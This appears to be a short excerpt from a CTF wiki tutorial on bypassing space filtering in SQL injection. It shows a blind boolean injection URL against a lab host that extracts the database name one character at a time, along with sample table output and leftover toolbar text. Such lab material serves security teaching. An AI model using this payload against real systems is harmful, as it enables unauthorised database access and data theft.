 Load URL
http://192.168.91.142/sqli/07.php?id=1=(ascii(mid(database()from(1)for(1)))=99)
Split URL
Execute
Enable Post data
Enable Referrer
ctfs-wiki.com
空格过滤
index.php?id=1
id name age
1 user1 pass1
© CTFS-WIKI